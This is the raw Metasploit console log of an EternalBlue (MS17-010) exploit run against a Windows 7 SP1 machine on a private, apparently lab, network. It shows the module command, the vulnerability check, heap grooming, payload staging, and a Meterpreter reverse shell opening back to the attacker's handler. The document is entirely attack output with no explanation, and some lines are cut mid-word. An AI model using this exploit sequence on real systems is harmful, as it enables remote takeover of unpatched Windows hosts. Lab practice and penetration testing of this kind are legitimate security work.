 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.3.4:4444
[*] 10.0.3.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.3.6:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 760
ce Pack 1 x64 (64-bit)
[*] 10.0.3.6:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.3.6:445 - The target is vulnerable.
[*] 10.0.3.6:445 - Connecting to target for exploitation.
[+] 10.0.3.6:445 - Connection established for exploitation.
[+] 10.0.3.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.3.6:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.3.6:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 U
[*] 10.0.3.6:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Ser
[*] 10.0.3.6:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.3.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.3.6:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.3.6:445 - Sending all but last fragment of exploit packet
[*] 10.0.3.6:445 - Starting non-paged pool grooming
[+] 10.0.3.6:445 - Sending SMBv2 buffers
[+] 10.0.3.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.3.6:445 - Sending final SMBv2 buffers.
[*] 10.0.3.6:445 - Sending last fragment of exploit packet!
[*] 10.0.3.6:445 - Receiving response from exploit packet
[+] 10.0.3.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.3.6:445 - Sending egg to corrupted connection.
[*] 10.0.3.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.0.3.6
[+] 10.0.3.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.3.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.3.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.3.4:4444 -> 10.0.3.6:49158) at 2025-04-02 04:36:53 -
meterpreter >